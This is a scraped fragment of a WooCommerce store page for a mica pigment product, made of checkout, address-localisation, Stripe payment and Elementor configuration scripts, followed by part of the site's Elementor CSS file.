Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"},\"AX\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.2" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.2.2" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"8e8d86b767","apply_coupon_nonce":"a309c2d9e5","remove_coupon_nonce":"e51e823824","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/colourarte.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.2.2" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_517RPHPDMEwtgVID6BmhOc8TfhimTQ1ATDuweC8u8G4754gR1HwoabpRBT8YiSSF6jq2Eo01KPev7Ky0eFDDHj2HS00cl0GCJDF","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/colourarte.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","theme_name":"woostify","testMode":"","createPaymentIntentNonce":"5fb321a6f1","updatePaymentIntentNonce":"edc8b734f8","createSetupIntentNonce":"ef7d5855cf","createAndConfirmSetupIntentNonce":"7e463ce480","updateFailedOrderNonce":"305549bc56","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","afterpay_clearpay","cashapp"]},"afterpay_clearpay":{"isReusable":false,"title":"Afterpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["US"],"enabledPaymentMethods":["card","afterpay_clearpay","cashapp"]},"cashapp":{"isReusable":true,"title":"Cash App Pay","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":["US"],"enabledPaymentMethods":["card","afterpay_clearpay","cashapp"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/colourarte.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/colourarte.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(239, 239, 239)","colorText":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\"","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(204, 204, 204)","borderBottomLeftRadius":"2px","borderBottomRightRadius":"2px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(204, 204, 204)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(204, 204, 204)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(204, 204, 204)","borderTopLeftRadius":"2px","borderTopRightRadius":"2px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\"","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(204, 204, 204)","borderBottomLeftRadius":"2px","borderBottomRightRadius":"2px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(204, 204, 204)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(204, 204, 204)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(204, 204, 204)","borderTopLeftRadius":"2px","borderTopRightRadius":"2px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\"","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(43, 43, 43)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(43, 43, 43)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(43, 43, 43)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(43, 43, 43)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(43, 43, 43)","fontFamily":"\"Open Sans\"","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\""},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\""},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\"","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\"","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"8dee2b6460","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script src="https://colourarte.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://colourarte.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/colourarte.com\/wp-admin\/admin-ajax.php","nonce":"b3b2822ede","urls":{"assets":"https:\/\/colourarte.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/colourarte.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/colourarte.com\/cart\/","checkout_page_url":"https:\/\/colourarte.com\/checkout\/","fragments_nonce":"8823337bb4"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/colourarte.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://colourarte.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://colourarte.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://colourarte.com/wp-content/plugins/elementor/assets//lib/swiper/v8/swiper.min.js?ver=1.8.6" id="woostify-swiper-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/modules/elementor/assets/js/woostify-v2.3.0-flickity.pkgd.min.js?ver=1.8.6" id="woostify-flickity-elementor-js"></script>
<script src="https://colourarte.com/wp-content/plugins/woostify-pro/modules/elementor/assets/js/text-scroll.min.js?ver=1.8.6" id="woostify-text-scroll-js"></script>
<div data-pafe-ajax-url="https://colourarte.com/wp-admin/admin-ajax.php"></div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":236867756,"store_id":"959a2cbb-b572-4c4d-bd91-fa3d388d397b","ui":null,"url":"https:\/\/colourarte.com","woo_version":"10.2.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":31665,"pn":"Mystical Mauve, 30 ML jar \"Bling IT\" Metal Mica Blend","pc":"Bling It Pure Mica Metals loose 30 ml and 60 ml jar","pp":"12.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Bling It Pure Mica Metals loose 30 ml and 60 ml jar","Mystical Mauve, 30 ML jar &#8220;Bling IT&#8221; Metal Mica Blend"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://colourarte.com/wp-content/uploads/elementor/css/post-833.css?ver=1768906352
body_size: 723
content:
.elementor-833 .elementor-element.elementor-element-28676037:not(.elementor-motion-effects-element-type-background), .elementor-833 .elementor-element.elementor-element-28676037 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151515;}.elementor-833 .elementor-element.elementor-element-28676037{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-833 .elementor-element.elementor-element-28676037 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-833 .elementor-element.elementor-element-33eb0f0{text-align:left;}.elementor-833 .elementor-element.elementor-element-57e60126 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-833 .elementor-element.elementor-element-57e60126 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;color:#ffffff;}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-833 .elementor-element.elementor-element-fe545d1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-833 .elementor-element.elementor-element-fe545d1 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-833 .elementor-element.elementor-element-6066094 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-833 .elementor-element.elementor-element-6066094 .elementor-icon-list-items.elementor-inline-items 